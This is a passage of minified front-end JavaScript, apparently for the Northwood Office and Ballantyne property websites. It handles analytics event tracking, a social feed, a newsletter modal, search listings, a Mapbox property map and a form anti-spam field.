Date)}),window.dataLayer.push({event:"productClick",ecommerce:{click:{actionField:{list:c},products:[{name:u,id:"",price:"",brand:d,category:h}]}}}),"_blank"===e.getAttribute("target")?window.open(e.href):window.location=e.href})}),""!==s.helper.state.query&&window.dataLayer.push({event:"siteSearch",userId:"",siteSearch:s.helper.state.query,numOfResults:s.helper.lastResults.hits.length,pageURL:window.location.href,sessionId:sessionStorage.sessionId,hitTimeStamp:getGtmUtcString(new Date)}),window.dataLayer.push({pageType:"plp",pageCategory:"plp",pageTitle:document.title,pageName:"plp: "+document.title,hitPayLoad:"50",pageCountryCode:"US",userId:"",clientId:"",sessionId:sessionStorage.sessionId,hitTimeStamp:getGtmUtcString(new Date),redirectCount:"0",navigationType:window.performance.getEntriesByType("navigation")[0].type,ecommerce:{currencyCode:"USD",impressions:e?e.map((e,t)=>{var n,a,s,r,i,o,l,c,u;return{brand:null!==(a=null===(n=null==e?void 0:e.querySelector("[data-address]"))||void 0===n?void 0:n.innerText)&&void 0!==a?a:"",category:null!==(r=null===(s=null==e?void 0:e.querySelector("[data-category]"))||void 0===s?void 0:s.innerText)&&void 0!==r?r:"",id:null!==(i=null==e?void 0:e.dataset.id)&&void 0!==i?i:"",name:null!==(l=null===(o=null==e?void 0:e.querySelector("[data-name]"))||void 0===o?void 0:o.innerText)&&void 0!==l?l:"",position:(t+1).toString(),price:null!==(u=null===(c=null==e?void 0:e.querySelector("[data-price]"))||void 0===c?void 0:c.innerText)&&void 0!==u?u:""}}):[]}})},400)))},he=function(e,t,n,a){return new(n||(n=Promise))((function(s,r){function i(e){try{l(a.next(e))}catch(e){r(e)}}function o(e){try{l(a.throw(e))}catch(e){r(e)}}function l(e){var t;e.done?s(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(i,o)}l((a=a.apply(e,t||[])).next())}))};class pe{constructor(e){var t;this.parentEl=e,this.feedGrid=this.parentEl.querySelector("[data-grid]"),this.feedID=null!==(t=this.parentEl.dataset.juicer)&&void 0!==t?t:"ballantynecampus",this.feedItems=Array.from(this.parentEl.querySelectorAll("[data-grid-item]"))}fetchFeedItems(){return he(this,void 0,void 0,(function*(){const e=yield fetch(`https://www.juicer.io/api/feeds/${this.feedID}?per=10&page=1`),t=yield e.json(),{items:n}=t.posts;if(n.length){const e=n.filter(e=>null!==e.image);this.feedResults=e}}))}renderFeedItems(){this.feedResults.slice(0,4).forEach((e,t)=>{var n,a,s;const r=this.feedGrid.querySelector(`[data-grid-item="${t+1}"]`),i=r.querySelector(".b-socialFeed__grid__item__icon"),o=r.querySelector("img"),l=r.querySelector("a");if(l.setAttribute("href",e.full_url),l.title=null!==(a=null===(n=e.unformatted_message)||void 0===n?void 0:n.replace(/<br \/>|<br>/g," "))&&void 0!==a?a:"",e.image&&(o.src=e.image,o.setAttribute("alt",null!==(s=e.unformatted_message)&&void 0!==s?s:"Social Post Image "+t),l.setAttribute("data-social-image-url",e.image),o.classList.remove("u-hidden"),l.setAttribute("data-platform",e.source.source.toLowerCase())),i&&e.source.source){const t=i.querySelector("img");t.src=`/dist/img/icons/${e.source.source.toLowerCase()}.svg`,t.alt=e.source.source+" icon for social platform."}})}init(){return he(this,void 0,void 0,(function*(){yield this.fetchFeedItems(),this.feedResults.length&&(this.renderFeedItems(),this.feedGrid.classList.remove("isLoading"))}))}}var ge=n(72),me=n.n(ge),fe=function(e,t,n,a){return new(n||(n=Promise))((function(s,r){function i(e){try{l(a.next(e))}catch(e){r(e)}}function o(e){try{l(a.throw(e))}catch(e){r(e)}}function l(e){var t;e.done?s(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(i,o)}l((a=a.apply(e,t||[])).next())}))};var ve=(e,t)=>fe(void 0,void 0,void 0,(function*(){for(let n=0;n<e.length;n++){const a=e[n],s=n*t;yield new Promise(e=>{setTimeout(()=>{a(),e()},s)})}return!1})),ye=function(e,t,n,a){return new(n||(n=Promise))((function(s,r){function i(e){try{l(a.next(e))}catch(e){r(e)}}function o(e){try{l(a.throw(e))}catch(e){r(e)}}function l(e){var t;e.done?s(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(i,o)}l((a=a.apply(e,t||[])).next())}))};var we=()=>{const{documentElement:e,body:t}=document,n=document.getElementById("footer"),a=document.getElementById("gobalNewsLetterSignupShadowBox"),s=document.getElementById("gobalNewsLetterSignupModalWrapper"),r=document.getElementById("gobalNewsLetterSignupModal"),i=document.getElementById("gobalNewsLetterSignupModalClosedContent"),o=document.getElementById("gobalNewsLetterSignupModalOpenContent");if(!(a&&s&&r&&i&&o))return;const l=a.querySelector(".b-closeBtn"),c=i.querySelector(".b-pillAction__content"),u=i.querySelector(".b-icon-ballantyne");if(!l||!c||!u)return;let d=!1,h=!1;const p=()=>{r.classList.toggle("!u-rounded-none"),r.classList.toggle("!u-rounded-tl-[13%]"),r.classList.toggle("u-cursor-pointer")},g=()=>{o.classList.toggle("!u-max-h-[4999px]"),o.classList.toggle("!u-max-w-[4999px]"),o.classList.toggle("u-opacity-0")},m=()=>/Mobi|Android|iPhone|iPad|iPod|BlackBerry|Windows Phone/i.test(navigator.userAgent),f=()=>{s.classList.toggle("!u-right-[50%]"),s.classList.toggle("u-translate-x-[50%]"),s.classList.toggle("!u-bottom-[50%]"),s.classList.toggle("u-translate-y-[50%]")},v=()=>ye(void 0,void 0,void 0,(function*(){h||(h=!0,d=!d,e.classList.toggle("u-overflow-hidden"),e.classList.toggle("u-pointer-events-none"),t.classList.toggle("b-body--locked"),t.classList.toggle("u-pointer-events-none"),a.classList.toggle("u-pointer-events-none"),i.classList.toggle("u-h-0"),o.classList.toggle("u-pointer-events-none",!d),s.classList.toggle("!u-pointer-events-auto"),s.classList.toggle("xs-only:u-w-full"),s.classList.toggle("!u-overflow-auto"),d?(r.classList.toggle("u-bg-neutrals-primary-300"),i.classList.toggle("u-translate-y-[-4rem]"),c.classList.toggle("u-opacity-0"),u.classList.toggle("u-opacity-0"),a.classList.toggle("u-bg-[rgba(0,0,0,.5)]"),h=yield ve([()=>{p(),f()},()=>{g()}],150)):h=yield ve([()=>{g()},()=>{f(),r.classList.toggle("u-bg-neutrals-primary-300"),i.classList.toggle("u-translate-y-[-4rem]")},()=>{p(),c.classList.toggle("u-opacity-0"),u.classList.toggle("u-opacity-0"),a.classList.toggle("u-bg-[rgba(0,0,0,.5)]")}],150))})),y=()=>{me.a.set("modalPopup","true",{expires:365}),sessionStorage.setItem("modalDisplayed","true")};new IntersectionObserver(e=>{e.forEach(({isIntersecting:e})=>{e?(s.classList.add("!u-overflow-hidden"),r.classList.add("!u-translate-y-[4rem]"),r.classList.add("!u-opacity-0"),r.classList.add("!u-pointer-events-none"),i.classList.add("!u-pointer-events-none")):(s.classList.remove("!u-overflow-hidden"),r.classList.remove("!u-translate-y-[4rem]"),r.classList.remove("!u-opacity-0"),r.classList.remove("!u-pointer-events-none"),i.classList.remove("!u-pointer-events-none"))})}).observe(n),r.addEventListener("click",()=>{if(m){const e=document.querySelector("#gobalNewsLetterSignupModalClosedContent");((e,t,n)=>{const a=new Date;a.setTime(a.getTime()+24*n*60*60*1e3);const s="expires="+a.toUTCString();document.cookie=`${e}=${t};${s};path=/`})("hideNewsletterButton",!0,1),e&&(e.style.display="none")}y(),d||v()}),l.addEventListener("click",e=>{e.stopPropagation(),v()}),me.a.get("modalPopup")||sessionStorage.getItem("modalDisplayed")||setTimeout(()=>{"/"===window.location.pathname||(v(),y())},1e3)};const be=(e,{html:t})=>{const{cardImage:n,date:a,eyebrow:s,title:r,url:i}=e;return t`
    <article class="b-detailCard">
      <a href="${i}" class="c-flow c-flow--4 | u-relative u-group">
        <div
          class="b-detailCard__imageContainer | u-flex u-relative u-overflow-hidden after:u-bg-grayscale-100"
        >
          <img
            src="${n}"
            class="u-block u-w-full u-object-cover u-z-[1]"
          />
        </div>

        <div
          class="c-flow c-flow--2 | u-relative u-z-[2] u-pr-10 u-delay-300 | group-hover:-u-translate-y-[2rem] group-focus:-u-translate-y-[2rem]"
        >
          ${s&&a?t`
                <div
                  class="u-flex u-row u-flex-wrap u-relative u-items-center u-gap-x-6 u-gap-y-2"
                >
                  <span
                    class="u-whitespace-nowrap u-flex u-items-center u-gap-x-6"
                  >
                    <div
                      class="u-text-4 u-font-bold u-text-secondary-800 u-uppercase u-whitespace-normal"
                    >
                      ${s}
                    </div>

                    <div
                      class="u-relative u-bg-grayscale-300 u-w-[10px] u-h-[10px] u-mx u-rounded-[50%] u-flex-shrink-0 u-whitespace-normal"
                    ></div>
                  </span>

                  <p class="u-text-primary-300 u-font-bold u-uppercase">
                    ${a}
                  </p>
                </div>
              `:""}

          <p class="u-font-bold u-text-[1.375rem] u-leading-[1.45]">${r}</p>

          <div
            class="u-absolute u-top-1/2 u-right-0 -u-translate-y-1/2 -u-translate-x-[1rem] u-bg-secondary-800 u-w-9 u-h-9 u-rounded-[3.75rem] u-flex u-content-center u-items-center u-justify-center u-bg-nwoCarouselBg u-opacity-0 | group-hover:u-opacity-100 group-focus:u-opacity-100 group-hover:u-translate-x-0 group-focus:u-translate-x-0"
          >
            <i class="b-icon | u-text-grayscale-100">
              <svg
                width="12"
                height="9"
                viewBox="0 0 12 9"
                fill="currentColor"
                xmlns="http://www.w3.org/2000/svg"
              >
                <path
                  d="M11.2598 4.86121L6.9945 8.88257L5.581 7.53822L7.52767 5.78471H0V3.93769H7.52767L5.581 2.18419L6.9945 0.839844L11.2598 4.86121Z"
                />
              </svg>
            </i>
          </div>
        </div>
      </a>
    </article>
  `};var xe=()=>{const e=document.querySelector("[data-case-studies-listing]");if(!e)return;const t=JSON.parse(e.dataset.caseStudiesListing),n=ue(t);let a=null;t.index&&(a=Object(_.default)({indexName:t.index,searchClient:Object(N.instantMeiliSearch)("https://search.goballantyne.com","LCc-c8xC.kiJK8h6"),routing:{stateMapping:{stateToRoute(e){const n=e[t.index],a=t.facets.some(e=>"range"===e.type);return Object.assign(Object.assign(Object.assign({q:n.query},t.facets.filter(e=>"multipleSelect"===e.type).reduce((e,t)=>{const a=t.facet;return Object.assign(Object.assign({},e),{[a]:n.refinementList&&n.refinementList[a]})},{})),a?Object.assign({},t.facets.filter(e=>"range"===e.type).reduce((e,t)=>{const a=t.facet;return Object.assign(Object.assign({},e),{[a]:n.range&&n.range[a]})},{})):{}),{page:n.page})},routeToState(e){const n=t.facets.some(e=>"range"===e.type);return{[t.index]:Object.assign(Object.assign({query:e.q,refinementList:Object.assign({},t.facets.filter(e=>"multipleSelect"===e.type).reduce((t,n)=>{const a=n.facet;return Object.assign(Object.assign({},t),{[a]:e[a]})},{}))},n?{range:Object.assign({},t.facets.filter(e=>"range"===e.type).reduce((t,n)=>{const a=n.facet;return Object.assign(Object.assign({},t),{[a]:e[a]})},{}))}:{}),{page:e.page})}}}}})),a&&(a.addWidgets([Object(B.a)({hitsPerPage:9}),Object(U.a)({container:"#hits",cssClasses:{list:"c-autoGrid c-autoGrid--layout-1/3 | !u-gap-x-10 !u-gap-y-16"},templates:{item:(e,{html:t})=>be(e,{html:t})}}),oe({container:document.querySelector("#pagination"),scrollTo:"[data-case-studies-listing]",showLast:!0}),Object(H.a)({container:"#searchBox",showLoadingIndicator:!1,placeholder:t.input.placeholder,cssClasses:{input:"u-text-northwood-body2 u-tracking[0.0625rem] u-bg-nwoCarouselBg u-pl-10 u-w-full | lg:!u-w-[35.75rem] lg:u-h-[3.3rem]",submit:"u-absolute u-top-1/2 -u-translate-y-1/2 u-w-[0.875rem] u-h-[0.875rem] u-left-4",submitIcon:"u-w-full u-h-full u-rotate-[90deg] u-fill-secondary-800",reset:"u-absolute u-top-1/2 -u-translate-y-1/2 u-w-[0.75rem] u-h-[0.75rem] u-right-3",resetIcon:"u-w-full u-h-full u-bg-nwoCarouselBg",root:"u-relative u-w-full"}}),...n,t.filters&&Object(B.a)({disjunctiveFacetsRefinements:Object.assign({},t.filters)})]),a.start())},Se=function(e,t,n,a){return new(n||(n=Promise))((function(s,r){function i(e){try{l(a.next(e))}catch(e){r(e)}}function o(e){try{l(a.throw(e))}catch(e){r(e)}}function l(e){var t;e.done?s(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(i,o)}l((a=a.apply(e,t||[])).next())}))};class Le{constructor(e){this.formNode=e,this.formNode.addEventListener("freeform-ajax-success",e=>Se(this,void 0,void 0,(function*(){if(e.response.isFinished)return;const{name:t,value:n}=yield this.retrieveSnaptchaField();this.insertSnaptchaField(t,n)})))}retrieveSnaptchaField(){return Se(this,void 0,void 0,(function*(){return(yield fetch("/actions/snaptcha/field/get-field",{headers:{Accept:"application/json"}})).json()}))}insertSnaptchaField(e,t){const n=document.createElement("input");n.type="hidden",n.name=e,n.value=t,this.formNode.appendChild(n)}}var Te=()=>{const e=document.querySelectorAll("[data-action]");e.length&&e.forEach(e=>{e.addEventListener("click",e=>{var t;const n=e.currentTarget,a=Array.from(n.classList).filter(e=>e.includes("color-"))[0].split("color-")[1],s=Array.from(n.classList).filter(e=>e.includes("style-"))[0].split("style-")[1];window.dataLayer.push({event:"buttonClicks",buttonColor:a,buttonStyle:s,buttonText:null!==(t=n.innerText.trim())&&void 0!==t?t:"N/A",pageURL:window.location.href,userId:"",sessionId:sessionStorage.sessionId,hitTimeStamp:getGtmUtcString(new Date)})})});const t=document.querySelectorAll("[data-header-link]");t&&t.forEach(e=>{e.addEventListener("click",e=>{const t=e.currentTarget;window.dataLayer.push({event:"navClicks",hitTimeStamp:getGtmUtcString(new Date),mainNav:t.innerText,sessionId:sessionStorage.sessionId,userId:""})})});const n=document.querySelectorAll("[data-header-logo]"),a=document.querySelector("[data-footer-logo]");n&&n.forEach(e=>{e.addEventListener("click",()=>{window.dataLayer.push({event:"headerLogoClicks",hitTimeStamp:getGtmUtcString(new Date),sessionId:sessionStorage.sessionId,userId:""})})}),a&&a.addEventListener("click",()=>{window.dataLayer.push({event:"footerLogoClicks",hitTimeStamp:getGtmUtcString(new Date),sessionId:sessionStorage.sessionId,userId:""})});const s=document.querySelectorAll("[data-footernav-link]");s&&s.forEach(e=>{e.addEventListener("click",e=>{var t;const n=e.currentTarget;window.dataLayer.push({event:"footerClick",footerNav:null!==(t=n.innerText)&&void 0!==t?t:"N/A",userId:"",sessionId:sessionStorage.sessionId,hitTimeStamp:getGtmUtcString(new Date)})})});const r=document.querySelectorAll('[data-content-type="markets"]');r&&r.forEach(e=>{e.querySelectorAll("article > a").forEach(e=>{e.addEventListener("click",e=>{var t,n,a;const s=null!==(a=null===(n=null===(t=e.currentTarget.querySelector("[data-title]"))||void 0===t?void 0:t.textContent)||void 0===n?void 0:n.trim())&&void 0!==a?a:"N/A";window.dataLayer.push({event:"marketName",marketName:s,hitTimeStamp:getGtmUtcString(new Date),sessionId:sessionStorage.sessionId,userId:""})})})});const i=(e,t)=>{window.dataLayer.push({event:"newsArticleClicks",articleClicked:t,dateOfArticle:e,hitTimeStamp:getGtmUtcString(new Date),sessionId:sessionStorage.sessionId,userId:""})},o=document.querySelectorAll('[data-content-type="northwoodOfficeNews"]');o&&o.forEach(e=>{e.querySelectorAll("article > a").forEach(e=>{e.addEventListener("click",e=>{var t,n,a,s,r,o;const l=e.currentTarget,c=null!==(a=null===(n=null===(t=l.querySelector("[data-title]"))||void 0===t?void 0:t.textContent)||void 0===n?void 0:n.trim())&&void 0!==a?a:"",u=null!==(o=null===(r=null===(s=l.querySelector("[data-date]"))||void 0===s?void 0:s.textContent)||void 0===r?void 0:r.trim())&&void 0!==o?o:"N/A";i(u,c)})})});const l=document.querySelectorAll("[data-news-card]");l&&l.forEach(e=>{e.querySelector("a").addEventListener("click",()=>{var t,n,a,s,r,o;const l=null!==(a=null===(n=null===(t=e.querySelector("[data-title]"))||void 0===t?void 0:t.textContent)||void 0===n?void 0:n.trim())&&void 0!==a?a:"",c=null!==(o=null===(r=null===(s=e.querySelector("[data-date]"))||void 0===s?void 0:s.textContent)||void 0===r?void 0:r.trim())&&void 0!==o?o:"N/A";i(c,l)})});const c=document.querySelectorAll('.b-cardCarousel[data-content-type="portfolios"]'),u=Array.from(c).filter(e=>e.querySelector(".b-eyebrow").innerText.toLowerCase().includes("related"));u&&u.forEach(e=>{e.querySelectorAll("article > a").forEach(e=>{e.addEventListener("click",e=>{var t;const n=null===(t=e.currentTarget.querySelector("[data-title]"))||void 0===t?void 0:t.innerText.trim();window.dataLayer.push({event:"relatedPropertyClicks",hitTimeStamp:getGtmUtcString(new Date),propertyName:null!=n?n:"N/A",sessionId:sessionStorage.sessionId,userId:""})})})});document.querySelectorAll("a").forEach(e=>{e.href.indexOf("mailto:")>-1&&e.addEventListener("click",()=>{let t="general";e.href.indexOf("leasing")>-1&&(t="leasing"),window.dataLayer.push({event:"emailLinkClicks",emailClickType:t,pageUrl:window.location.href,userId:"",sessionId:sessionStorage.sessionId,hitTimeStamp:getGtmUtcString(new Date)})})});const d=document.querySelector("#nwoContactForm");return d&&d.addEventListener("submit",()=>{const e=d.querySelector('input[name="firstName"]'),t=d.querySelector('input[name="lastName"]'),n=d.querySelector('input[name="email"]');window.dataLayer.push({clientId:"",event:"contactFormSubmission",firstName:e.value,hitTimeStamp:getGtmUtcString(new Date),lastName:t.value,pageUrl:window.location.href,sessionId:sessionStorage.sessionId,userEmail:n.value,userEmailHashed:"",userId:""})}),null};function ke(e){const t=e.querySelector("[data-map]"),n=JSON.parse(t.getAttribute("data-map")),a=JSON.parse(e.querySelector("[data-markers]").textContent).map(e=>({type:"Feature",properties:Object.assign({cluster:!1},e),geometry:{type:"Point",coordinates:e.position}})),s=function(e,t){const n=new d.a.Map(Object.assign(Object.assign(Object.assign({},h),t),{container:e,style:"mapbox://styles/northwoodoffice/clrpb9v4z006y01pf86d5459b"}));return n.addControl(new d.a.ScaleControl({unit:"imperial"})),n.addControl(new d.a.NavigationControl({showCompass:!1,visualizePitch:!1}),"bottom-right"),n.scrollZoom.disable(),n}(t,n),r=new w.a({radius:60,maxZoom:20});r.load(a),s.on("load",()=>{let e=[];function t(t){e.forEach(e=>e.remove()),e=[],t.forEach(t=>{const[n,i]=t.geometry.coordinates,{cluster:o,point_count:l}=t.properties;if(o){const o=g({className:"b-nwoPropertyMap__cluster",clusterCount:l,size:40+l/a.length*2*100});o.addEventListener("click",()=>{const e=Math.min(r.getClusterExpansionZoom(Number(t.id)),20);s.flyTo({center:[n,i],zoom:e,offset:[window.innerWidth>800?300:0,0],duration:350})}),e.push(new d.a.Marker(o).setLngLat([n,i]).addTo(s))}else{let a=null;const r=(({entry:e})=>{const t=`\n    <article class="u-w-[32.8125rem] u-max-w-full">\n        <header\n            data-header\n            class="u-relative u-pt-20 u-pb-10 u-text-grayscale-100 u-px-7 | md:u-px-14"\n        >\n            <img\n                src="${e.image}"\n                alt="Image of ${e.title}"\n                class="u-w-full u-h-full u-object-cover u-z-[0] u-absolute u-top-0 u-left-0"\n                data-image\n            >\n\n            <div class="c-flow c-flow--2.5 | u-relative u-z-[2]">\n                <h2\n                    class="\n                        b-eyebrow |\n                        u-text-northwood-overline u-font-secondary u-uppercase u-transition-colors u-duration-700 u-text-grayscale-100\n                    "\n                >\n                    ${e.eyebrow}\n                </h2>\n\n                <div class="u-text-northwood-h3" data-title>${e.title}</div>\n            </div>\n        </header>\n\n        <section\n            data-content\n            class="c-flow c-flow--11 | u-bg-grayscale-100 u-py-11 u-px-7 | md:u-px-14"\n        >\n            <div>\n                <h2\n                    data-address\n                    class="\n                        b-eyebrow |\n                        u-text-northwood-overline u-font-secondary u-uppercase u-transition-colors u-duration-700 u-text-primary-800 u-leading-[1.2]\n                    "\n                >\n                    ${e.address}\n                </h2>\n            </div>\n\n            <div class="u-flex u-flex-wrap u-justify-between u-items-center u-gap-y-4">\n                <a\n                    data-action\n                    href="${e.url}"\n                    aria-label="Go to the property page for ${e.title}."\n                    target="${e.targetString?e.targetString:"_blank"}"\n                    class="\n                        b-action b-button b-button--color-teal b-button--style-primary |\n                        u-flex u-items-center u-justify-center u-text-base u-mr-4 | sm:u-text-sm\n                    "\n                >\n                    <span>View Property</span>\n\n                    <i class="b-icon | u-ml-4 u-flex u-items-center u-justify-center">\n                      <svg width="12" height="9" viewBox="0 0 12 9" fill="currentColor" xmlns="http://www.w3.org/2000/svg">\n                        <path d="M11.2598 4.86121L6.9945 8.88257L5.581 7.53822L7.52767 5.78471H0V3.93769H7.52767L5.581 2.18419L6.9945 0.839844L11.2598 4.86121Z" />\n                      </svg>\n                    </i>\n                </a>\n\n                ${e.squareFeet&&"0"!==e.squareFeet?`\n                      <p\n                          class="u-text-northwood-h4 u-text-secondary-800 u-whitespace-nowrap"\n                      >\n                          ${e.squareFeet} SF Available\n                      </p>\n                    `:""}\n            </div>\n        </section>\n    </article>\n  `,n=document.createElement("div");return n.innerHTML=t,n})({entry:t.properties}),o=m({className:"b-nwoPropertyMap__marker",entry:t.properties});a=new d.a.Popup({closeButton:!1,anchor:window.innerWidth>=768?"left":"bottom",offset:window.innerWidth>=768?[40,0]:[0,-40],focusAfterOpen:!1}).setHTML(r.innerHTML).setMaxWidth("100%").setLngLat([n,i]).on("open",()=>{o.classList.add("is-active"),s.flyTo({center:[n,i],offset:[0,window.innerWidth>=768?0:200],duration:1e3});const e=a._content.querySelector("[data-title]").innerText,t=a._content.querySelector("address").innerText;e&&t&&window.dataLayer.push({event:"mapClicked",popupTitle:e,popupAddress:t,pageURL:window.location.href,userId:"",sessionId:sessionStorage.sessionId,hitTimeStamp:getGtmUtcString(new Date)})}).on("close",()=>{o.classList.remove("is-active")}),e.push(new d.a.Marker(o).setLngLat([n,i]).setPopup(a).addTo(s))}})}let{zoom:i}=n;s.on("zoomend",e=>{if(s.getZoom()===i)return;i=e.target.getZoom();t(r.getClusters(p(s),s.getZoom()))}),s.on("dragend",()=>{t(r.getClusters(p(s),s.getZoom()))});t(r.getClusters(p(s),s.getZoom())),s.flyTo({center:[e[0].getLngLat().lng,e[0].getLngLat().lat],duration:350}),e[0]._element.classList.add("is-active"),e[0].getPopup().addTo(s)})}var Ie=()=>{const e=document.querySelectorAll(".b-switch");e&&e.forEach(e=>{e.addEventListener("click",e=>{const t=e.target,n=t.classList.contains("b-switch")?t:t.parentElement;n.classList.contains("b-switch--on")?n.classList.remove("b-switch--on"):n.classList.add("b-switch--on")})})};class Ce{constructor(e){this.parentSection=e,this.milestones=Array.from(this.parentSection.querySelectorAll("[data-milestone")),this.milestoneImageContainers=Array.from(this.parentSection.querySelectorAll("[data-milestone-imageContainer")),this.milestoneTriggers=Array.from(this.parentSection.querySelectorAll("[data-milestone-trigger"))}handleSwitchingMilestones(e){this.milestones.forEach(t=>{t.classList.toggle("active",t.dataset.milestone===e.dataset.milestoneTrigger)}),this.milestoneImageContainers.forEach(t=>{t.classList.toggle("active",t.dataset.milestoneImagecontainer===e.dataset.milestoneTrigger)})}attachListeners(){this.milestoneTriggers.length&&this.milestoneTriggers.forEach(e=>{e.addEventListener("click",()=>{this.handleSwitchingMilestones(e)})})}init(){this.attachListeners()}}const Ee=()=>{window.location.hostname.includes("dev")&&console.log("App Starting to Load..."),function(){const e=Array.from(document.querySelectorAll("[data-filter-accordion]"));e&&e.forEach(e=>{new i(e).init()})}(),function(){const e=new j;e.init()}(),de(),Ie(),function(){const e=document.querySelectorAll("[data-swiper]");e.length&&e.forEach((e,t)=>{const n=e.dataset.swiper,a=`[data-swiper="${n}"]`,s=JSON.parse(e.dataset.swiperOptions),r=new A.g(a,Object.assign({modules:[A.c,A.d,A.e,A.f,A.a,A.b],keyboard:{enabled:!0},mousewheel:{releaseOnEdges:!0},navigation:{nextEl:`[data-next="${n}"]`,prevEl:`[data-prev="${n}"]`},pagination:{el:`[data-pagination="${n}"]`,dynamicBullets:!0,loop:!0,clickable:!0},slidesPerView:2.5,spaceBetween:50,threshold:50},s));window.swipers=window.swipers||[],window.swipers.push({uuid:n,swiper:r}),window.location.hostname.includes("dev")})}(),Array.from(document.querySelectorAll("[data-freeform]")).map(e=>new Le(e)),window.location.hostname.includes("northwood")&&(function(){const e=document.querySelectorAll("[data-countup]");e.length&&e.forEach(e=>{new r(e).init()})}(),function(){let e=document.getElementById("header");e&&(e=new q(e),e.init())}(),xe(),Te(),Array.from(document.querySelectorAll("[data-property-map]")).forEach(e=>{e&&ke(e)}),function(){const e=document.querySelectorAll('[data-site="northwood"] [data-timeline]');e.length&&e.forEach(e=>{new Ce(e).init()})}()),window.location.hostname.includes("goballantyne")&&(new a,function(){let e=document.getElementById("header");e&&"goballantyne"===document.body.getAttribute("data-site")&&(e=new C(e),e.init())}(),$(),function(){const e=Array.from(document.querySelectorAll('[data-site="goballantyne"] [data-image-carousel]'));e.length&&e.forEach(e=>{new O(e).init()})}(),function(){const e=document.querySelectorAll("[data-hotspots]");e.length&&e.forEach(e=>{new M(e).init()})}(),l(),x(),function(){const e=document.querySelectorAll("[data-minimap]");e&&e.forEach(e=>{new y(e).init()})}(),Array.from(document.querySelectorAll("[data-juicer]")).forEach(e=>{new pe(e).init()}),we()),window.location.hostname.includes("dev")&&console.log("App Loaded.")};document.addEventListener("DOMContentLoaded",()=>{Ee()})}});
//# sourceMappingURL=[data-uri]